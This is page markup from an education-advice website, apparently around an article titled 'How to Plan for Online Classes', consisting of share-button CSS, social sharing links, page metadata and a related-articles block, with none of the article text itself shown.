            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-plan-for-online-classes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Plan+for+Online+Classes&url=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-plan-for-online-classes%2F&via=Degree+Advisers" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.degreeadvisers.com/how-to-plan-for-online-classes/&amp;media=https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg&description=How+to+Plan+for+Online+Classes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.degreeadvisers.com/how-to-plan-for-online-classes/&title=How+to+Plan+for+Online+Classes" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.degreeadvisers.com/author/adviseradmin/">adviseradmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="adviseradmin"><meta itemprop="url" content="https://www.degreeadvisers.com/author/adviseradmin/"></span><meta itemprop="datePublished" content="2020-07-21T15:48:42-07:00"><meta itemprop="dateModified" content="2020-07-24T10:48:28-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.degreeadvisers.com/how-to-plan-for-online-classes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png"></span><meta itemprop="name" content="Degree Advisers"></span><meta itemprop="headline " content="How to Plan for Online Classes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1683,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "122";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "21";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/" rel="bookmark" class="td-image-wrap " title="Exploring In-Demand Degrees and Innovative Education Paths" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Exploring In-Demand Degrees and Innovative Education Paths" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/" rel="bookmark" title="Exploring In-Demand Degrees and Innovative Education Paths">Exploring In-Demand Degrees and Innovative Education Paths</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/this-is-why-college-is-so-expensive/" rel="bookmark" class="td-image-wrap " title="This Is Why College Is So Expensive" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3807738-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3807738-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3807738-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="College is so expensive" title="This Is Why College Is So Expensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/this-is-why-college-is-so-expensive/" rel="bookmark" title="This Is Why College Is So Expensive">This Is Why College Is So Expensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
